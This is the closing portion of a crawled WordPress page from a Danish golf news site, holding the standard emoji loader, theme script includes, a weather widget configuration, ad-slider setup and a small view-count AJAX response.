const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"mist-n","today_icon_text":"fog","today_temp":[2.100000000000000088817841970012523233890533447265625,35.7999999999999971578290569595992565155029296875],"today_humidity":98,"today_wind_speed":[5.0999999999999996447286321199499070644378662109375,3.20000000000000017763568394002504646778106689453125],"today_min":[1.899999999999999911182158029987476766109466552734375,35.5],"today_max":[2.29999999999999982236431605997495353221893310546875,36.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"s\u00f8n","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":5},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":13},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":21},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,33],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3427]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"3427":156}